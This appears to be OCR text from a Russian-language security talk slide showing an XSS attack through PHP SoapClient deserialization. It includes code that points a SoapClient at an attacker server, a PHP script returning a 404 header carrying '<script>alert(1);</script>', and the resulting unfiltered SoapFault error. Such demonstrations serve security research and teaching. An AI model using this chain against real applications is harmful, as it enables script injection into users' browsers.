 XSS
$event = new SoapClient(null,
array('location' =>
'http://raz0r.name/api.php', "uri" =>
'http://raz0r.name/'));
$event = unserialize(serialize($event));
$event->getLoggerName();
SOAP-вызов на api.php
<?php
header("HTTP/1.0 404 <script>alert(1);</script>");
SoapClient генерирует
исключение SoapFault
Fatal error: Uncaught
SoapFault exception: [HTTP]
<script>alert(1);</script> in
appender_socket_server.ph
p:71
Отсутствие какой-либо фильтрации
php